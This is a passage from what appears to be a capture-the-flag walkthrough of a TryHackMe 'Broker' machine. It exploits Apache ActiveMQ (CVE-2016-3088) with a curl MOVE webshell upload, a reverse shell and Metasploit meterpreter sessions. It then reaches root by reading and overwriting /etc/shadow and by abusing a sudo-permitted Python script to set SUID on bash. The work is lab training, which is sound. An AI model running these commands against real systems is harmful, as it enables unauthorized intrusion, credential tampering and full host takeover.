└─# curl -vv -X MOVE -H 'Destination: file:///opt/apache-activemq-5.9.0/webapps/admin/exploit.jsp' 'http://admin:admin@broker.thm:8161/fileserver/exploit.jsp'
* Trying 10.10.179.241:8161...
* Connected to broker.thm (10.10.179.241) port 8161 (#0)
* Server auth using Basic with user 'admin'
> MOVE /fileserver/exploit.jsp HTTP/1.1
> Host: broker.thm:8161
> Authorization: Basic YWRtaW46YWRtaW4=
> User-Agent: curl/7.86.0
> Accept: */*
> Destination: file:///opt/apache-activemq-5.9.0/webapps/admin/exploit.jsp
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 204 No Content
< Server: Jetty(7.6.9.v20130131)
<
* Connection #0 to host broker.thm left intact
We now should able to use the webshell in /admin/exploit.jsp:

Let's get a reverse shell!
- Setup a
nclistener:
┌──(root🌸siunam)-[~/ctf/thm/ctf/broker]
└─# nc -lnvp 443
listening on [any] 443 ...
- Run the webshell:

┌──(root🌸siunam)-[~/ctf/thm/ctf/broker]
└─# nc -lnvp 443
listening on [any] 443 ...
connect to [10.9.0.253] from (UNKNOWN) [10.10.179.241] 37646
python3 -c "import pty;pty.spawn('/bin/bash')"
bash-5.0$ whoami;hostname;id;hostname -I
activemq
activemq
uid=1000(activemq) gid=1000(activemq) groups=1000(activemq)
10.10.179.241 172.17.0.1
I'm user activemq!
2. MetaSploit
Let's fire up MetaSploit and run the exploit:
┌──(root🌸siunam)-[~/ctf/thm/ctf/broker]
└─# msfconsole
[...]
msf6 > search ActiveMQ
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/apache_activemq_upload_jsp 2016-06-01 excellent No ActiveMQ web shell upload
1 exploit/windows/http/apache_activemq_traversal_upload 2015-08-19 excellent Yes Apache ActiveMQ 5.x-5.11.1 Directory Traversal Shell Upload
2 auxiliary/scanner/http/apache_activemq_traversal normal No Apache ActiveMQ Directory Traversal
3 auxiliary/scanner/http/apache_activemq_source_disclosure normal No Apache ActiveMQ JSP Files Source Disclosure
4 exploit/windows/browser/samsung_security_manager_put 2016-08-05 excellent No Samsung Security Manager 1.4 ActiveMQ Broker Service PUT Method Remote Code Execution
Interact with a module by name or index. For example info 4, use 4 or use exploit/windows/browser/samsung_security_manager_put
msf6 > use 0
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf6 exploit(multi/http/apache_activemq_upload_jsp) >
msf6 exploit(multi/http/apache_activemq_upload_jsp) > info
Name: ActiveMQ web shell upload
Module: exploit/multi/http/apache_activemq_upload_jsp
Platform: Java, Linux, Windows
Arch:
Privileged: Yes
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2016-06-01
Provided by:
Ian Anderson <andrsn84@gmail.com>
Hillary Benson <1n7r1gu3@gmail.com>
Available targets:
Id Name
-- ----
0 Java Universal
1 Linux
2 Windows
Check supported:
No
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
AutoCleanup true no Remove web shells after callback is received
BasicAuthPass admin yes The password for the specified username
BasicAuthUser admin yes The username to authenticate as
JSP no JSP name to use, excluding the .jsp extension (default: rando
m)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-
framework/wiki/Using-Metasploit
RPORT 8161 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload information:
Description:
The Fileserver web application in Apache ActiveMQ 5.x before 5.14.0
allows remote attackers to upload and execute arbitrary files via an
HTTP PUT followed by an HTTP MOVE request.
References:
https://nvd.nist.gov/vuln/detail/CVE-2016-3088
http://activemq.apache.org/security-advisories.data/CVE-2016-3088-announcement.txt
msf6 exploit(multi/http/apache_activemq_upload_jsp) > set RHOSTS broker.thm
RHOSTS => broker.thm
msf6 exploit(multi/http/apache_activemq_upload_jsp) > set LPORT 443
LPORT => 443
msf6 exploit(multi/http/apache_activemq_upload_jsp) > set LHOST tun0
msf6 exploit(multi/http/apache_activemq_upload_jsp) > exploit
[*] Started reverse TCP handler on 10.9.0.253:443
[*] Uploading http://10.10.179.241:8161//opt/apache-activemq-5.9.0/webapps/api//ikNQqrmLia.jar
[*] Uploading http://10.10.179.241:8161//opt/apache-activemq-5.9.0/webapps/api//ikNQqrmLia.jsp
[*] Sending stage (58851 bytes) to 10.10.179.241
[+] Deleted /opt/apache-activemq-5.9.0/webapps/api//ikNQqrmLia.jar
[+] Deleted /opt/apache-activemq-5.9.0/webapps/api//ikNQqrmLia.jsp
[*] Meterpreter session 1 opened (10.9.0.253:443 -> 10.10.179.241:37626) at 2023-01-01 21:45:28 -0500
meterpreter >
Nice! We got a shell!
Upgrade meterpreter shell:
msf6 exploit(multi/http/apache_activemq_upload_jsp) > sessions -u -1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [-1]
[!] SESSION may not be compatible with this module:
[!] * missing Meterpreter features: stdapi_sys_process_kill
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.9.0.253:4433
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/http/apache_activemq_upload_jsp) >
[*] Sending stage (1017704 bytes) to 10.10.179.241
[*] Meterpreter session 2 opened (10.9.0.253:4433 -> 10.10.179.241:33478) at 2023-01-01 21:50:13 -0500
[*] Stopping exploit/multi/handler
msf6 exploit(multi/http/apache_activemq_upload_jsp) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter java/linux activemq @ activemq 10.9.0.253:443 -> 10.10.179.241:37626 (10.1
0.179.241)
2 meterpreter x86/linux activemq @ 10.10.179.241 10.9.0.253:4433 -> 10.10.179.241:33478 (10.
10.179.241)
msf6 exploit(multi/http/apache_activemq_upload_jsp) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > shell
Process 366 created.
Channel 1 created.
python3 -c "import pty;pty.spawn('/bin/bash')"
activemq@activemq:/opt/apache-activemq-5.9.0$ whoami;hostname;id;hostname -I
activemq
activemq
uid=1000(activemq) gid=1000(activemq) groups=1000(activemq)
10.10.179.241 172.17.0.1
I'm user activemq!
flag.txt:
activemq@activemq:/opt/apache-activemq-5.9.0$ cat /opt/apache-activemq-5.9.0/flag.txt
THM{Redacted}
Privilege Escalation
Note: There are 2 ways to get root privilege.
1. activemq to root
In the hostname -I second IP address, it's clear that our current shell is inside a docker container (Default docker container IP range: 172.17.0.0/16).
Also, in the / directory, we can see there is a .dockerenv file:
activemq@activemq:/opt/apache-activemq-5.9.0$ ls -lah /
total 76K
drwxr-xr-x 1 root root 4.0K Dec 26 2020 .
drwxr-xr-x 1 root root 4.0K Dec 26 2020 ..
-rwxr-xr-x 1 root root 0 Dec 26 2020 .dockerenv
[...]
Let's enumerate the machine!
Check readable/writable /etc/shadow file:
activemq@activemq:/opt/apache-activemq-5.9.0$ ls -lah /etc/shadow
-rwxrwxrwx 1 root shadow 768 Dec 25 2020 /etc/shadow
In here, we can see that the /etc/shadow file is world-readable/writable/executable!
Let's read that!
activemq@activemq:/opt/apache-activemq-5.9.0$ cat /etc/shadow
root:$6$p4QqejfFHI9${Redacted}.:18621:0:99999:7:::
daemon:*:18605:0:99999:7:::
bin:*:18605:0:99999:7:::
sys:*:18605:0:99999:7:::
sync:*:18605:0:99999:7:::
games:*:18605:0:99999:7:::
man:*:18605:0:99999:7:::
lp:*:18605:0:99999:7:::
mail:*:18605:0:99999:7:::
news:*:18605:0:99999:7:::
uucp:*:18605:0:99999:7:::
proxy:*:18605:0:99999:7:::
www-data:*:18605:0:99999:7:::
backup:*:18605:0:99999:7:::
list:*:18605:0:99999:7:::
irc:*:18605:0:99999:7:::
gnats:*:18605:0:99999:7:::
nobody:*:18605:0:99999:7:::
_apt:*:18605:0:99999:7:::
messagebus:*:18621:0:99999:7:::
activemq:$6$Ra/XClrOq2ltc.E.${Redacted}/:18621:0:99999:7:::
Now, we can try to crack root's password hash via john:
┌──(root🌸siunam)-[~/ctf/thm/ctf/broker]
└─# echo 'root:$6$p4QqejfFHI9${Redacted}.:18621:0:99999:7:::' > root.txt
┌──(root🌸siunam)-[~/ctf/thm/ctf/broker]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt root.txt
[...]
But no luck.
Luckly, the /etc/shadow is world-writable. That being said, we can generate our own SHA-512 password hash:
┌──(root🌸siunam)-[~/ctf/thm/ctf/broker]
└─# mkpasswd -m sha-512 password
$6$9Z6z6EmYpHQYlLks$HwvqTojwcMUQwJqICq04d5AM3nype6HgX6gO6Q/SKXbECP89OpgsvsfQKHMibUD6vbZ90ME3fOTFLQevzbJ5X0
Let's change root's password hash:
activemq@activemq:/opt/apache-activemq-5.9.0$ cat << EOF > /etc/shadow
root:\$6\$9Z6z6EmYpHQYlLks\$HwvqTojwcMUQwJqICq04d5AM3nype6HgX6gO6Q/SKXbECP89OpgsvsfQKHMibUD6vbZ90ME3fOTFLQevzbJ5X0:18621:0:99999:7:::
daemon:*:18605:0:99999:7:::
bin:*:18605:0:99999:7:::
sys:*:18605:0:99999:7:::
sync:*:18605:0:99999:7:::
games:*:18605:0:99999:7:::
man:*:18605:0:99999:7:::
lp:*:18605:0:99999:7:::
mail:*:18605:0:99999:7:::
news:*:18605:0:99999:7:::
uucp:*:18605:0:99999:7:::
proxy:*:18605:0:99999:7:::
www-data:*:18605:0:99999:7:::
backup:*:18605:0:99999:7:::
list:*:18605:0:99999:7:::
irc:*:18605:0:99999:7:::
gnats:*:18605:0:99999:7:::
nobody:*:18605:0:99999:7:::
_apt:*:18605:0:99999:7:::
messagebus:*:18621:0:99999:7:::
activemq:\$6\$Ra/XClrOq2ltc.E.\${Redacted}/:18621:0:99999:7:::
> EOF
Finally, Switch User to root:
activemq@activemq:/opt/apache-activemq-5.9.0$ su root
su root
Password: password
root@activemq:/opt/apache-activemq-5.9.0# whoami;hostname;id;hostname -I
root
activemq
uid=0(root) gid=0(root) groups=0(root)
10.10.179.241 172.17.0.1
I'm root! :D
2. activemq to root
Let's check our Sudo permission:
activemq@activemq:/opt/apache-activemq-5.9.0$ sudo -l
Matching Defaults entries for activemq on activemq:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User activemq may run the following commands on activemq:
(root) NOPASSWD: /usr/bin/python3.7 /opt/apache-activemq-5.9.0/subscribe.py
As you can see, we can run /usr/bin/python3.7 /opt/apache-activemq-5.9.0/subscribe.py as root without password!
activemq@activemq:/opt/apache-activemq-5.9.0$ ls -lah subscribe.py
-rw-rw-r-- 1 activemq activemq 768 Dec 25 2020 subscribe.py
And we have permission to modify that python script!
Let's modify it!
activemq@activemq:/opt/apache-activemq-5.9.0$ cat << EOF > subscribe.py
> import os
>
> os.system('chmod +s /bin/bash')
> EOF
This will add a SUID sticky bit to /bin/bash.
Finally, run /usr/bin/python3.7 /opt/apache-activemq-5.9.0/subscribe.py via sudo:
activemq@activemq:/opt/apache-activemq-5.9.0$ sudo /usr/bin/python3.7 /opt/apache-activemq-5.9.0/subscribe.py
Verify /bin/bash has SUID sticky bit or not:
activemq@activemq:/opt/apache-activemq-5.9.0$ ls -lah /bin/bash
-rwsr-sr-x 1 root root 1.2M Apr 18 2019 /bin/bash
Nice! Let's spawn a Bash shell with SUID privilege (root):
activemq@activemq:/opt/apache-activemq-5.9.0$ /bin/bash -p
bash-5.0# whoami;hostname;id;hostname -I
root
activemq
uid=1000(activemq) gid=1000(activemq) euid=0(root) egid=0(root) groups=0(root)
10.10.179.241 172.17.0.1
I'm root! :D
Rooted
root.txt:
bash-5.0# cat /root/root.txt
THM{Redacted}
Conclusion
What we've learned:
- Using MQTT Client to Subscribe Topics
- Exploiting Apache ActiveMQ via Web Shell Upload
- Vertical Privilege Escalation via Modifying
/etc/shadow - Vertical Privilege Escalation via Misconfigurated Sudo Permission